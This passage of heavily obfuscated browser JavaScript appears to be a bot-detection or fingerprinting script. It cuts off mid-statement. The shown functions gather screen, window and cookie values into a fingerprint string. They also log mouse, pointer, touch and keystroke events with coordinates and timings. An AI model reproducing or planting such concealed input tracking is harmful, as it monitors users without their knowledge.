bNz=IHz&&(Zr(YTz)||Zr(dNz)||Zr(wQz)||Zr(VLz)||Zr(rZz)||Zr(hHz))&&Zr(mvz);var cqz;return Ew.pop(),cqz=bNz,cqz;};var Acz=function(vZz){var Jtz;Ew.push(NF);return Jtz=fTz()[Mv(typeof St()[Br(IY)],VD('',[][[]]))?St()[Br(t4)].apply(null,[Pt,Tr,xk]):St()[Br(Hv)](GLz,Rl,H1)](function pvz(xTz){Ew.push(JAz);while(lU)switch(xTz[tw()[TR(tm)].call(null,WK,B4,k0,Md)]=xTz[gE()[ZW(fF)](SX,Eb,GFz,lU,Nq)]){case tC:if(mC(St()[Br(VQ)].apply(null,[mK,Pjz,HR]),Os[ER()[Eq(k0)].call(null,Gq,Hv)])){xTz[Mv(typeof gE()[ZW(Rp)],VD([],[][[]]))?gE()[ZW(fF)].call(null,SX,Bp,GFz,Cd,Nq):gE()[ZW(Nq)].apply(null,[ml,Fh,DJz,Zr([]),UJz])]=fB;break;}{var cBz;return cBz=xTz[Ft()[AR(t4)].call(null,Zr(tC),rAz,fNz)](St()[Br(Ff)](Y0,xt,Bp),null),Ew.pop(),cBz;}case fB:{var pTz;return pTz=xTz[Ft()[AR(t4)](jO,rAz,fNz)](Mv(typeof St()[Br(Vl)],VD([],[][[]]))?St()[Br(Ff)](Y0,xt,km):St()[Br(Hv)](pf,dQz,M1),Os[Kq(typeof ER()[Eq(fF)],VD('',[][[]]))?ER()[Eq(Rp)].apply(null,[Wcz,krz]):ER()[Eq(k0)](Gq,Hv)][St()[Br(VQ)](mK,Pjz,UW)][tw()[TR(ZO)](IX,m4,mK,QMz)](vZz)),Ew.pop(),pTz;}case EP:case tw()[TR(k0)].call(null,Am,Zr(Zr(tC)),nb,vE):{var dRz;return dRz=xTz[NK()[tS(m1)].call(null,Aw,Ysz,df,Nq)](),Ew.pop(),dRz;}}Ew.pop();},null,null,null,Os[ER()[Eq(H1)](xT,Cc)]),Ew.pop(),Jtz;};var NFz=function(){if(Zr(Zr(X5))){}else if(Zr({})){}else if(Zr(Zr(X5))){}else if(Zr({})){}else if(Zr(Pz)){}else if(Zr({})){}else if(Zr(Pz)){}else if(Zr([])){}else if(Zr({})){}else if(Zr(Pz)){}else if(Zr(Zr(X5))){}else if(Zr([])){}else if(Zr({})){}else if(Zr(Pz)){}else if(Zr([])){}else if(Zr({})){}else if(Zr(Zr(X5))){}else if(Zr(Pz)){}else if(Zr({})){}else if(Zr(Pz)){}else if(Zr(Pz)){}else if(Zr({})){}else if(Zr(Zr(X5))){}else if(Zr({})){}else if(Zr(Zr(X5))){}else if(Zr(Pz)){}else if(Zr([])){}else if(Zr({})){}else if(Zr(Zr(X5))){}else if(Zr([])){}else if(Zr({})){}else if(Zr([])){}else if(Zr({})){}else if(Zr({})){}else if(Zr({})){}else if(Zr({})){}else if(Zr({})){}else if(Zr(Pz)){}else if(Zr([])){}else if(Zr(Zr(X5))){}else if(Zr(Pz)){}else if(Zr({})){}else if(Zr({})){}else if(Zr(Zr(X5))){}else if(Zr(Pz)){}else if(Zr(Zr(Pz))){return function VBz(FZz){var gRz;Ew.push(v7z);return gRz=kX(FZz[Mv(typeof tw()[TR(EB)],'undefined')?tw()[TR(EB)](EP,Vb,MB,jp):tw()[TR(IY)].apply(null,[Zr(Zr(lU)),Kk,V0,fF])])[St()[Br(fF)](P0,Vv,ZO)](tw()[TR(nm)](Zr(tC),Cc,M1,zF)),Ew.pop(),gRz;};}else{}};var fBz=function(){Ew.push(Wcz);try{var gqz=Ew.length;var Gvz=Zr({});var fcz=Cb();var kLz=Zqz()[Mv(typeof HX()[IE(fB)],VD([],[][[]]))?HX()[IE(m1)].apply(null,[Qk,t4,lJz,Hv]):HX()[IE(EP)](Nsz,Am,g7z,X0)](new (Os[Mv(typeof St()[Br(Pt)],'undefined')?St()[Br(jX)](MX,RRz,Zr([])):St()[Br(Hv)](hsz,xW,Rp)])(NK()[tS(fF)](Zq,VQz,Fh,lU),St()[Br(Vl)](Sh,rQ,g8)),tw()[TR(Yb)].call(null,Zr(Zr({})),MB,CW,cV));var Stz=Cb();var Bxz=XR(Stz,fcz);var prz;return prz=Xc(Bz,[Mv(typeof HX()[IE(Pt)],'undefined')?HX()[IE(df)](OX,jd,nIz,HR):HX()[IE(EP)](M1,Yb,bh,fjz),kLz,ER()[Eq(Bb)](dc,tm),Bxz]),Ew.pop(),prz;}catch(Otz){Ew.splice(XR(gqz,lU),Infinity,Wcz);var vQz;return Ew.pop(),vQz={},vQz;}Ew.pop();};var Zqz=function(){Ew.push(g7z);var Bqz=Os[ER()[Eq(VQ)](Dp,B4)][ER()[Eq(EE)].apply(null,[gR,C0])]?Os[ER()[Eq(VQ)].call(null,Dp,B4)][ER()[Eq(EE)](gR,C0)]:VW(lU);var mHz=Os[ER()[Eq(VQ)](Dp,B4)][Ft()[AR(Wf)](Wf,hxz,Hv)]?Os[ER()[Eq(VQ)](Dp,B4)][Ft()[AR(Wf)](jd,hxz,Hv)]:VW(BC[jd]);var Gwz=Os[ER()[Eq(k0)].apply(null,[hD,Hv])][HX()[IE(SS)](JNz,Am,zGz,IY)]?Os[ER()[Eq(k0)](hD,Hv)][HX()[IE(SS)].call(null,JNz,UE,zGz,IY)]:VW(lU);var dLz=Os[ER()[Eq(k0)](hD,Hv)][tw()[TR(FY)](Zr(tC),B8,G8,Ivz)]?Os[ER()[Eq(k0)].call(null,hD,Hv)][Mv(typeof tw()[TR(VQ)],VD([],[][[]]))?tw()[TR(FY)].call(null,FW,Gh,G8,Ivz):tw()[TR(IY)](UW,mT,Sh,Gqz)]():VW(lU);var Cwz=Os[Kq(typeof ER()[Eq(fB)],VD('',[][[]]))?ER()[Eq(Rp)].call(null,C7z,t9z):ER()[Eq(k0)].call(null,hD,Hv)][Kq(typeof HX()[IE(Kk)],'undefined')?HX()[IE(EP)](F5z,jd,E2z,k7z):HX()[IE(jd)](XU,Kw,Ac,lT)]?Os[ER()[Eq(k0)](hD,Hv)][HX()[IE(jd)].apply(null,[XU,SS,Ac,lT])]:VW(lU);var SQz=VW(BC[jd]);var lZz=[St()[Br(Kk)](jh,Fk,Am),SQz,ER()[Eq(ZO)].call(null,DR,BU),f1(k5,[]),f1(tN,[]),f1(fA,[]),H9z(Xj,[]),f1(Ln,[]),f1(wN,[]),Bqz,mHz,Gwz,dLz,Cwz];var Hqz;return Hqz=lZz[St()[Br(fF)].call(null,P0,nF,Zr(Zr(tC)))](Kq(typeof Ft()[AR(Bb)],VD([],[][[]]))?Ft()[AR(lU)].apply(null,[Zr({}),NE,KAz]):Ft()[AR(Gh)].call(null,t4,qk,L4)),Ew.pop(),Hqz;};var wcz=function(){var KNz;Ew.push(PZz);return KNz=H9z(F9,[Os[Mv(typeof tw()[TR(Fh)],VD('',[][[]]))?tw()[TR(Pt)].apply(null,[J4,UW,dO,P1]):tw()[TR(IY)](Zr({}),Kw,IY,Mh)]]),Ew.pop(),KNz;};var ZRz=function(){var gDz=[gtz,Mcz];var Lvz=WW(pqz);Ew.push(SX);if(Mv(Lvz,Zr({}))){try{var nQz=Ew.length;var DDz=Zr(Zr(X5));var pUz=Os[Ft()[AR(WK)](EE,p3z,O4)](Lvz)[St()[Br(m1)].apply(null,[B8,SK,SP])](ER()[Eq(O4)].apply(null,[NGz,dH]));if(j4(pUz[Ft()[AR(tC)](Gh,R6,ql)],Nq)){var ZTz=Os[Kq(typeof St()[Br(O4)],VD([],[][[]]))?St()[Br(Hv)](w6,knz,k0):St()[Br(HR)].call(null,k0,Jp,rW)](pUz[BC[Fl]],lT);ZTz=Os[ER()[Eq(Th)](E6,Eb)](ZTz)?gtz:ZTz;gDz[tC]=ZTz;}}catch(wTz){Ew.splice(XR(nQz,lU),Infinity,SX);}}var Oqz;return Ew.pop(),Oqz=gDz,Oqz;};var Ykz=function(){Ew.push(ES);var ORz=[VW(lU),VW(lU)];var cwz=WW(jkz);if(Mv(cwz,Zr(Pz))){try{var Zwz=Ew.length;var Wvz=Zr(Pz);var Jvz=Os[Ft()[AR(WK)].call(null,Zr({}),tMz,O4)](cwz)[St()[Br(m1)].call(null,B8,W4,Fl)](ER()[Eq(O4)](wMz,dH));if(j4(Jvz[Ft()[AR(tC)](SP,lRz,ql)],Nq)){var WBz=Os[St()[Br(HR)].apply(null,[k0,tv,J4])](Jvz[lU],lT);var rkz=Os[St()[Br(HR)](k0,tv,Zr([]))](Jvz[I3[St()[Br(r1)](xE,mD,Zr(tC))]()],lT);WBz=Os[ER()[Eq(Th)](Kh,Eb)](WBz)?VW(lU):WBz;rkz=Os[ER()[Eq(Th)](Kh,Eb)](rkz)?VW(lU):rkz;ORz=[rkz,WBz];}}catch(Rqz){Ew.splice(XR(Zwz,lU),Infinity,ES);}}var vHz;return Ew.pop(),vHz=ORz,vHz;};var wxz=function(){Ew.push(VTz);var Kwz=St()[Br(Kk)].apply(null,[jh,Nw,EP]);var GHz=WW(jkz);if(GHz){try{var xBz=Ew.length;var WTz=Zr(Pz);var YDz=Os[Kq(typeof Ft()[AR(M1)],'undefined')?Ft()[AR(lU)](IY,nh,nqz):Ft()[AR(WK)].apply(null,[Zr(Zr(lU)),n2z,O4])](GHz)[St()[Br(m1)](B8,EGz,Zr(Zr(lU)))](ER()[Eq(O4)](k5z,dH));Kwz=YDz[tC];}catch(OQz){Ew.splice(XR(xBz,lU),Infinity,VTz);}}var bDz;return Ew.pop(),bDz=Kwz,bDz;};var WZz=function(GDz,tNz){Ew.push(Lcz);for(var UBz=tC;hR(UBz,tNz[Ft()[AR(tC)].call(null,Rp,wq,ql)]);UBz++){var tkz=tNz[UBz];tkz[tw()[TR(sf)].call(null,Ff,Am,UW,B6)]=tkz[tw()[TR(sf)].apply(null,[kf,Zr(Zr(tC)),UW,B6])]||Zr(Pz);tkz[Mv(typeof Ft()[AR(mT)],'undefined')?Ft()[AR(sf)].apply(null,[k0,QB,M1]):Ft()[AR(lU)].apply(null,[Eb,ARz,QAz])]=Zr(X5);if(mC(tw()[TR(fF)].apply(null,[H1,Zr({}),EP,Sq]),tkz))tkz[NK()[tS(Kk)](m4,Sb,r1,HR)]=Zr(X5);Os[NK()[tS(tC)](qB,LC,V4,Pt)][Kq(typeof gE()[ZW(B4)],'undefined')?gE()[ZW(Nq)](Dwz,Kk,mkz,r1,DX):gE()[ZW(lU)].call(null,l0,jW,n6,M1,M1)](GDz,nvz(tkz[Ft()[AR(kr)](Zr({}),r5z,US)]),tkz);}Ew.pop();};var Qxz=function(TDz,DHz,wrz){Ew.push(ZX);if(DHz)WZz(TDz[tw()[TR(fB)].apply(null,[Zr(Zr({})),Cc,DC,fd])],DHz);if(wrz)WZz(TDz,wrz);Os[NK()[tS(tC)].apply(null,[qB,tqz,Kw,Pt])][Mv(typeof gE()[ZW(SS)],'undefined')?gE()[ZW(lU)](l0,ZO,G0,O4,M1):gE()[ZW(Nq)](Hnz,m1,Bjz,UE,xJz)](TDz,tw()[TR(fB)](df,m1,DC,fd),Xc(Bz,[NK()[tS(Kk)].call(null,m4,Yjz,WK,HR),Zr([])]));var jTz;return Ew.pop(),jTz=TDz,jTz;};var nvz=function(nDz){Ew.push(r9z);var mQz=NLz(nDz,Mv(typeof NK()[tS(sf)],'undefined')?NK()[tS(fB)](qR,krz,SP,Pt):NK()[tS(Pt)].call(null,GJz,TIz,x0,Xzz));var pLz;return pLz=CK(Kq(typeof Ft()[AR(km)],VD([],[][[]]))?Ft()[AR(lU)].apply(null,[Zr(tC),Jsz,hMz]):Ft()[AR(B8)](Zr(lU),K0,k0),Prz(mQz))?mQz:Os[ER()[Eq(HR)](UO,H4)](mQz),Ew.pop(),pLz;};var NLz=function(xcz,Qqz){Ew.push(xtz);if(pR(HX()[IE(Kk)](Oxz,Nq,lW,Pt),Prz(xcz))||Zr(xcz)){var kRz;return Ew.pop(),kRz=xcz,kRz;}var BUz=xcz[Os[ER()[Eq(m1)](D9z,tY)][Kq(typeof Ft()[AR(Bb)],VD([],[][[]]))?Ft()[AR(lU)](NO,kvz,G3z):Ft()[AR(BU)].call(null,Bp,w2z,FW)]];if(Mv(hW(tC),BUz)){var BRz=BUz.call(xcz,Qqz||Ft()[AR(lT)].call(null,Zr([]),FMz,Jnz));if(pR(Mv(typeof HX()[IE(df)],'undefined')?HX()[IE(Kk)](Oxz,SS,lW,Pt):HX()[IE(EP)](fF,rW,sAz,P7z),Prz(BRz))){var Bvz;return Ew.pop(),Bvz=BRz,Bvz;}throw new (Os[Kq(typeof tw()[TR(Vp)],VD([],[][[]]))?tw()[TR(IY)].apply(null,[EB,jd,jMz,KC]):tw()[TR(UW)](Zr([]),M1,Yb,YC)])(Ft()[AR(IX)](Bb,v9z,L6));}var Xtz;return Xtz=(Kq(NK()[tS(fB)].call(null,qR,QAz,mT,Pt),Qqz)?Os[ER()[Eq(HR)](XLz,H4)]:Os[Ft()[AR(SS)](EP,XO,Yp)])(xcz),Ew.pop(),Xtz;};var VDz=function(Xkz){if(Zr(Xkz)){kTz=Eb;Kxz=LT;Uqz=J4;Nkz=BC[W0];VRz=UW;xHz=UW;tvz=UW;TZz=UW;zZz=BC[W0];}};var dxz=function(){Ew.push(ltz);Okz=St()[Br(Kk)].call(null,jh,mq,km);Cvz=tC;RBz=tC;CDz=tC;DUz=St()[Br(Kk)].call(null,jh,mq,kr);Xxz=tC;zxz=tC;ptz=tC;Orz=St()[Br(Kk)](jh,mq,Zr(tC));Tvz=tC;jRz=tC;jQz=tC;dZz=tC;hRz=BC[fB];Ew.pop();nxz=tC;};var ULz=function(){MFz=tC;Ew.push(Cgz);dvz=Mv(typeof St()[Br(jd)],'undefined')?St()[Br(Kk)](jh,Qq,M1):St()[Br(Hv)](sIz,vE,BU);ADz={};Htz=St()[Br(Kk)](jh,Qq,SP);rUz=BC[fB];Ew.pop();Jrz=tC;};var nZz=function(fDz,MLz,DLz){Ew.push(GRz);try{var Qcz=Ew.length;var cHz=Zr({});var Ycz=BC[fB];var hcz=Zr(Pz);if(Mv(MLz,lU)&&j4(RBz,Uqz)){if(Zr(ITz[tw()[TR(Kw)](Cd,Zr(Zr([])),MX,Pnz)])){hcz=Zr(Zr([]));ITz[tw()[TR(Kw)](kf,sf,MX,Pnz)]=Zr(X5);}var rQz;return rQz=Xc(Bz,[ER()[Eq(UE)](Ud,t4),Ycz,Ft()[AR(RO)].apply(null,[r1,XRz,LS]),hcz,Ft()[AR(wd)].call(null,Yp,YU,GJz),Cvz]),Ew.pop(),rQz;}if(Kq(MLz,lU)&&hR(Cvz,Kxz)||Mv(MLz,lU)&&hR(RBz,Uqz)){var wwz=fDz?fDz:Os[tw()[TR(Pt)].apply(null,[ES,d8,dO,Rq])][Ft()[AR(Yp)].apply(null,[Hv,mD,lU])];var jvz=VW(lU);var ILz=VW(lU);if(wwz&&wwz[St()[Br(L4)](Bl,Fv,t4)]&&wwz[gE()[ZW(W0)](Jzz,W0,mMz,G8,Kk)]){jvz=Os[ER()[Eq(lT)](kU,H0)][St()[Br(k0)](Rp,P2z,Kw)](wwz[St()[Br(L4)](Bl,Fv,SP)]);ILz=Os[ER()[Eq(lT)].apply(null,[kU,H0])][Kq(typeof St()[Br(fB)],'undefined')?St()[Br(Hv)](AUz,Wp,XE):St()[Br(k0)].call(null,Rp,P2z,xk)](wwz[gE()[ZW(W0)](Jzz,m4,mMz,r1,Kk)]);}else if(wwz&&wwz[St()[Br(Cd)](XE,KR,Yp)]&&wwz[tw()[TR(MX)].call(null,Vb,IY,Bb,Ak)]){jvz=Os[Kq(typeof ER()[Eq(BU)],VD('',[][[]]))?ER()[Eq(Rp)].call(null,Y9z,jd):ER()[Eq(lT)].call(null,kU,H0)][St()[Br(k0)](Rp,P2z,NO)](wwz[Mv(typeof St()[Br(Yp)],VD([],[][[]]))?St()[Br(Cd)](XE,KR,SS):St()[Br(Hv)].call(null,Iwz,Igz,p8)]);ILz=Os[ER()[Eq(lT)].call(null,kU,H0)][Mv(typeof St()[Br(rW)],VD('',[][[]]))?St()[Br(k0)](Rp,P2z,B0):St()[Br(Hv)](wD,Oxz,MB)](wwz[tw()[TR(MX)].apply(null,[Zr(Zr(tC)),Fb,Bb,Ak])]);}var vkz=wwz[St()[Br(UE)](X0,vk,H1)];if(CK(vkz,null))vkz=wwz[HX()[IE(Vp)](EC,Pt,Agz,Pt)];var Ukz=hQz(vkz);Ycz=XR(Cb(),DLz);var SLz=St()[Br(Kk)].apply(null,[jh,Rc,Zr(Zr({}))])[Mv(typeof Ft()[AR(k0)],VD([],[][[]]))?Ft()[AR(jd)].apply(null,[Zr(lU),OU,xf]):Ft()[AR(lU)](BU,Df,zDz)](dZz,tw()[TR(nm)](Zr(Zr(tC)),MB,M1,ZU))[Ft()[AR(jd)](Kw,OU,xf)](MLz,Kq(typeof tw()[TR(B0)],VD([],[][[]]))?tw()[TR(IY)].call(null,MX,Yp,SS,IQz):tw()[TR(nm)](Zr(lU),Zr(lU),M1,ZU))[Ft()[AR(jd)](Bh,OU,xf)](Ycz,Kq(typeof tw()[TR(pY)],VD([],[][[]]))?tw()[TR(IY)](W0,kr,Ksz,BGz):tw()[TR(nm)].call(null,FY,xk,M1,ZU))[Ft()[AR(jd)](Fh,OU,xf)](jvz,tw()[TR(nm)](Zr(Zr(lU)),VQ,M1,ZU))[Mv(typeof Ft()[AR(Bh)],'undefined')?Ft()[AR(jd)].apply(null,[pY,OU,xf]):Ft()[AR(lU)](C0,TMz,WY)](ILz);if(Mv(MLz,lU)){SLz=St()[Br(Kk)].apply(null,[jh,Rc,jO])[Ft()[AR(jd)](Zr(tC),OU,xf)](SLz,Kq(typeof tw()[TR(TS)],VD('',[][[]]))?tw()[TR(IY)](SS,JX,EP,QMz):tw()[TR(nm)](Th,Zr(lU),M1,ZU))[Ft()[AR(jd)](Vb,OU,xf)](Ukz);var OHz=pR(typeof wwz[HX()[IE(Bh)](cl,SS,w3z,Kk)],tw()[TR(m1)](V4,Zr({}),Am,fg))?wwz[Mv(typeof HX()[IE(HR)],VD(St()[Br(Kk)](jh,Rc,t4),[][[]]))?HX()[IE(Bh)].apply(null,[cl,nm,w3z,Kk]):HX()[IE(EP)].apply(null,[tjz,IY,fIz,Swz])]:wwz[ER()[Eq(jW)].apply(null,[lx,L4])];if(pR(OHz,null)&&Mv(OHz,lU))SLz=St()[Br(Kk)].call(null,jh,Rc,VQ)[Ft()[AR(jd)].apply(null,[jW,OU,xf])](SLz,Kq(typeof tw()[TR(Fh)],VD([],[][[]]))?tw()[TR(IY)].apply(null,[Zr(tC),RO,v9z,bh]):tw()[TR(nm)](Mf,Zr([]),M1,ZU))[Mv(typeof Ft()[AR(df)],'undefined')?Ft()[AR(jd)](pY,OU,xf):Ft()[AR(lU)](Mf,CO,gY)](OHz);}if(pR(typeof wwz[Mv(typeof St()[Br(UW)],VD([],[][[]]))?St()[Br(jW)](G8,KR,Zr([])):St()[Br(Hv)](hIz,CJz,Fh)],tw()[TR(m1)](M1,Zr(Zr({})),Am,fg))&&Kq(wwz[St()[Br(jW)].call(null,G8,KR,jX)],Zr({})))SLz=St()[Br(Kk)].apply(null,[jh,Rc,FY])[Ft()[AR(jd)](jX,OU,xf)](SLz,Ft()[AR(jO)](Cd,PT,RX));SLz=St()[Br(Kk)](jh,Rc,RO)[Mv(typeof Ft()[AR(SS)],VD([],[][[]]))?Ft()[AR(jd)](Zr(tC),OU,xf):Ft()[AR(lU)].apply(null,[Am,MW,Iwz])](SLz,Ft()[AR(Gh)](mT,EU,L4));CDz=VD(VD(VD(VD(VD(CDz,dZz),MLz),Ycz),jvz),ILz);Okz=VD(Okz,SLz);}if(Kq(MLz,lU))Cvz++;else RBz++;dZz++;var KLz;return KLz=Xc(Bz,[ER()[Eq(UE)].apply(null,[Ud,t4]),Ycz,Ft()[AR(RO)].call(null,Vl,XRz,LS),hcz,Ft()[AR(wd)](r1,YU,GJz),Cvz]),Ew.pop(),KLz;}catch(fxz){Ew.splice(XR(Qcz,lU),Infinity,GRz);}Ew.pop();};var AZz=function(nwz,tRz,Zcz){Ew.push(V4);try{var rrz=Ew.length;var lxz=Zr(Pz);var rLz=nwz?nwz:Os[tw()[TR(Pt)].apply(null,[wd,Zr(Zr(lU)),dO,frz])][Ft()[AR(Yp)](Zr(lU),c5z,lU)];var Tcz=tC;var AFz=VW(BC[jd]);var DQz=lU;var FUz=Zr(Zr(X5));if(j4(rUz,kTz)){if(Zr(ITz[Mv(typeof tw()[TR(Ld)],'undefined')?tw()[TR(Kw)].call(null,Gp,XE,MX,nd):tw()[TR(IY)].call(null,Zr([]),kf,ZO,MMz)])){FUz=Zr(X5);ITz[Kq(typeof tw()[TR(df)],'undefined')?tw()[TR(IY)](UE,Hv,kvz,dK):tw()[TR(Kw)].call(null,t4,P0,MX,nd)]=Zr(X5);}var GUz;return GUz=Xc(Bz,[ER()[Eq(UE)](mf,t4),Tcz,gE()[ZW(g8)].apply(null,[ZNz,TS,mh,HR,fB]),AFz,Ft()[AR(RO)](Rp,zC,LS),FUz]),Ew.pop(),GUz;}if(hR(rUz,kTz)&&rLz&&Mv(rLz[gE()[ZW(rW)](Y0,B8,TX,C0,Hv)],undefined)){AFz=rLz[gE()[ZW(rW)](Y0,nm,TX,Fh,Hv)];var KQz=rLz[St()[Br(FW)](LS,MK,Zr(Zr(lU)))];var Eqz=rLz[tw()[TR(XE)](XE,k0,mT,LC)]?lU:BC[fB];var JLz=rLz[tw()[TR(wm)](Fh,Zr([]),nqz,Ywz)]?lU:BC[fB];var DNz=rLz[tw()[TR(WK)].apply(null,[jX,G8,x2z,krz])]?BC[jd]:BC[fB];var Erz=rLz[Kq(typeof Ft()[AR(nm)],VD('',[][[]]))?Ft()[AR(lU)](Zr(Zr(lU)),VO,vcz):Ft()[AR(Mf)].apply(null,[lT,RMz,TY])]?lU:tC;var QHz=VD(VD(VD(HO(Eqz,HR),HO(JLz,Nq)),HO(DNz,fB)),Erz);Tcz=XR(Cb(),Zcz);var qcz=hQz(null);var PUz=tC;if(KQz&&AFz){if(Mv(KQz,tC)&&Mv(AFz,tC)&&Mv(KQz,AFz))AFz=VW(I3[Mv(typeof gE()[ZW(lU)],'undefined')?gE()[ZW(Kk)].apply(null,[KC,km,Sl,ZO,EP]):gE()[ZW(Nq)].call(null,A6,Fl,dS,wm,B8)]());else AFz=Mv(AFz,tC)?AFz:KQz;}if(Kq(JLz,tC)&&Kq(DNz,tC)&&Kq(Erz,tC)&&Rm(AFz,p8)){if(Kq(tRz,EP)&&j4(AFz,p8)&&Rd(AFz,BC[g8]))AFz=VW(fB);else if(j4(AFz,Vp)&&Rd(AFz,C0))AFz=VW(EP);else if(j4(AFz,S1)&&Rd(AFz,lX))AFz=VW(BC[lU]);else AFz=VW(fB);}if(Mv(qcz,sQz)){OTz=tC;sQz=qcz;}else OTz=VD(OTz,BC[jd]);var Dqz=wRz(AFz);if(Kq(Dqz,tC)){var EUz=St()[Br(Kk)](jh,wl,xW)[Mv(typeof Ft()[AR(SP)],VD([],[][[]]))?Ft()[AR(jd)](SP,mY,xf):Ft()[AR(lU)](xk,Gl,r5z)](rUz,tw()[TR(nm)](Pt,Rp,M1,kAz))[Ft()[AR(jd)](jO,mY,xf)](tRz,tw()[TR(nm)](pY,jX,M1,kAz))[Ft()[AR(jd)].apply(null,[pY,mY,xf])](Tcz,Kq(typeof tw()[TR(Bb)],VD([],[][[]]))?tw()[TR(IY)].apply(null,[m1,Vb,XMz,VTz]):tw()[TR(nm)].call(null,TS,IY,M1,kAz))[Ft()[AR(jd)].call(null,Zr(Zr(lU)),mY,xf)](AFz,tw()[TR(nm)].apply(null,[Gp,wm,M1,kAz]))[Ft()[AR(jd)].call(null,P0,mY,xf)](PUz,tw()[TR(nm)](Hv,jd,M1,kAz))[Kq(typeof Ft()[AR(HR)],'undefined')?Ft()[AR(lU)].call(null,d8,ZZz,LBz):Ft()[AR(jd)](Zr(Zr(tC)),mY,xf)](QHz,tw()[TR(nm)](wm,Zr(Zr({})),M1,kAz))[Ft()[AR(jd)].call(null,lS,mY,xf)](qcz);if(Mv(typeof rLz[St()[Br(jW)](G8,Ojz,UW)],tw()[TR(m1)](xk,jX,Am,rd))&&Kq(rLz[St()[Br(jW)](G8,Ojz,t4)],Zr([])))EUz=St()[Br(Kk)](jh,wl,Zr({}))[Ft()[AR(jd)].call(null,IY,mY,xf)](EUz,St()[Br(xW)](dY,x9z,Bh));EUz=St()[Br(Kk)].apply(null,[jh,wl,mT])[Ft()[AR(jd)](Mf,mY,xf)](EUz,Mv(typeof Ft()[AR(p8)],'undefined')?Ft()[AR(Gh)].call(null,pY,IK,L4):Ft()[AR(lU)](Hv,lRz,mxz));Htz=VD(Htz,EUz);Jrz=VD(VD(VD(VD(VD(VD(Jrz,rUz),tRz),Tcz),AFz),QHz),qcz);}else DQz=BC[fB];}if(DQz&&rLz&&rLz[gE()[ZW(rW)](Y0,Hv,TX,m1,Hv)]){rUz++;}var TQz;return TQz=Xc(Bz,[Mv(typeof ER()[Eq(B8)],VD([],[][[]]))?ER()[Eq(UE)](mf,t4):ER()[Eq(Rp)].call(null,JS,QNz),Tcz,gE()[ZW(g8)](ZNz,kr,mh,Zr(Zr({})),fB),AFz,Ft()[AR(RO)](NO,zC,LS),FUz]),Ew.pop(),TQz;}catch(kDz){Ew.splice(XR(rrz,lU),Infinity,V4);}Ew.pop();};var YRz=function(Frz,btz,Wxz,Vtz,kwz){Ew.push(VHz);try{var RUz=Ew.length;var Irz=Zr({});var fUz=Zr([]);var XBz=tC;var YBz=Kq(typeof St()[Br(Yb)],'undefined')?St()[Br(Hv)](Gd,Qsz,x0):St()[Br(EP)](Kv,pU,nm);var qLz=Wxz;var Exz=Vtz;if(Kq(btz,BC[jd])&&hR(Tvz,xHz)||Mv(btz,BC[jd])&&hR(jRz,tvz)){var stz=Frz?Frz:Os[tw()[TR(Pt)](Bb,Bb,dO,JP)][Kq(typeof Ft()[AR(HR)],'undefined')?Ft()[AR(lU)].call(null,d8,DX,AE):Ft()[AR(Yp)](xk,Vf,lU)];var xwz=VW(lU),lQz=VW(I3[gE()[ZW(Kk)].call(null,KC,Kk,q5z,lU,EP)]());if(stz&&stz[St()[Br(L4)].apply(null,[Bl,lH,Zr(Zr({}))])]&&stz[gE()[ZW(W0)](Jzz,Sd,Pgz,Ff,Kk)]){xwz=Os[Kq(typeof ER()[Eq(tm)],VD([],[][[]]))?ER()[Eq(Rp)](vsz,gd):ER()[Eq(lT)](kZ,H0)][St()[Br(k0)].call(null,Rp,P1,P0)](stz[St()[Br(L4)](Bl,lH,Bh)]);lQz=Os[ER()[Eq(lT)](kZ,H0)][St()[Br(k0)](Rp,P1,jd)](stz[gE()[ZW(W0)].apply(null,[Jzz,G8,Pgz,jd,Kk])]);}else if(stz&&stz[St()[Br(Cd)].apply(null,[XE,zQ,Zr(Zr(tC))])]&&stz[Kq(typeof tw()[TR(SS)],VD('',[][[]]))?tw()[TR(IY)](d8,B8,DC,IJz):tw()[TR(MX)].call(null,EB,Zr(Zr(tC)),Bb,wU)]){xwz=Os[ER()[Eq(lT)](kZ,H0)][St()[Br(k0)](Rp,P1,V4)](stz[Mv(typeof St()[Br(Nq)],VD([],[][[]]))?St()[Br(Cd)](XE,zQ,B8):St()[Br(Hv)](Ivz,N2z,Zr(tC))]);lQz=Os[ER()[Eq(lT)](kZ,H0)][Mv(typeof St()[Br(Cd)],VD([],[][[]]))?St()[Br(k0)](Rp,P1,g8):St()[Br(Hv)](N9z,k6,Zr([]))](stz[tw()[TR(MX)](Zr(Zr({})),C0,Bb,wU)]);}else if(stz&&stz[gE()[ZW(Gp)](VGz,jd,RY,Zr(Zr(tC)),Hv)]&&Kq(ZUz(stz[gE()[ZW(Gp)](VGz,MB,RY,Nq,Hv)]),HX()[IE(Kk)](Oxz,Fb,XRz,Pt))){if(Rm(stz[Mv(typeof gE()[ZW(sf)],VD([],[][[]]))?gE()[ZW(Gp)](VGz,d8,RY,lU,Hv):gE()[ZW(Nq)].apply(null,[Yb,rW,Yjz,Zr(Zr([])),Of])][Ft()[AR(tC)](fF,hq,ql)],tC)){var vTz=stz[gE()[ZW(Gp)].apply(null,[VGz,km,RY,M1,Hv])][tC];if(vTz&&vTz[Kq(typeof St()[Br(Hv)],VD([],[][[]]))?St()[Br(Hv)](F9z,R5z,V4):St()[Br(L4)].call(null,Bl,lH,fB)]&&vTz[gE()[ZW(W0)].apply(null,[Jzz,O4,Pgz,Bp,Kk])]){xwz=Os[ER()[Eq(lT)](kZ,H0)][St()[Br(k0)](Rp,P1,km)](vTz[St()[Br(L4)](Bl,lH,J4)]);lQz=Os[ER()[Eq(lT)](kZ,H0)][St()[Br(k0)](Rp,P1,Ff)](vTz[gE()[ZW(W0)](Jzz,Cd,Pgz,MX,Kk)]);}else if(vTz&&vTz[Mv(typeof St()[Br(pY)],VD('',[][[]]))?St()[Br(Cd)].apply(null,[XE,zQ,Zr([])]):St()[Br(Hv)].call(null,E2z,Kv,Zr(Zr([])))]&&vTz[tw()[TR(MX)].call(null,MB,Zr(Zr(lU)),Bb,wU)]){xwz=Os[ER()[Eq(lT)](kZ,H0)][St()[Br(k0)].apply(null,[Rp,P1,Zr(lU)])](vTz[St()[Br(Cd)].call(null,XE,zQ,B4)]);lQz=Os[ER()[Eq(lT)](kZ,H0)][St()[Br(k0)](Rp,P1,lU)](vTz[tw()[TR(MX)].call(null,Zr([]),Am,Bb,wU)]);}YBz=Mv(typeof ER()[Eq(L4)],'undefined')?ER()[Eq(Nq)].call(null,lF,LT):ER()[Eq(Rp)].apply(null,[Jm,F2z]);}else{fUz=Zr(X5);}}if(Zr(fUz)){XBz=XR(Cb(),kwz);var 